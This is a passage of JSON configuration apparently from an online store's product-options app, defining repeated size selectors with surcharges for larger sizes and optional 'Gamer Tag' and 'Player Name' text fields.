sstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_5":{"id":"197871tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_6":{"id":"197871tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_7":{"id":"197871tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_8":{"id":"197871tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem50":{"id":"197871tem50","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem59":{"id":"197871tem59","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem42":{"id":"197871tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem42_1":{"id":"197871tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_2":{"id":"197871tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_3":{"id":"197871tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_4":{"id":"197871tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_5":{"id":"197871tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_6":{"id":"197871tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_7":{"id":"197871tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem42_8":{"id":"197871tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem51":{"id":"197871tem51","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem60":{"id":"197871tem60","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem43":{"id":"197871tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem43_1":{"id":"197871tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_2":{"id":"197871tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_3":{"id":"197871tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_4":{"id":"197871tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_5":{"id":"197871tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_6":{"id":"197871tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_7":{"id":"197871tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem43_8":{"id":"197871tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem52":{"id":"197871tem52","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem61":{"id":"197871tem61","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem44":{"id":"197871tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem44_1":{"id":"197871tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_2":{"id":"197871tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_3":{"id":"197871tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_4":{"id":"197871tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_5":{"id":"197871tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_6":{"id":"197871tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_7":{"id":"197871tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem44_8":{"id":"197871tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem53":{"id":"197871tem53","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem62":{"id":"197871tem62","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem45":{"id":"197871tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem45_1":{"id":"197871tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_2":{"id":"197871tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_3":{"id":"197871tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_4":{"id":"197871tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_5":{"id":"197871tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_6":{"id":"197871tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_7":{"id":"197871tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem45_8":{"id":"197871tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem54":{"id":"197871tem54","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem63":{"id":"197871tem63","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem46":{"id":"197871tem46","label":"Size 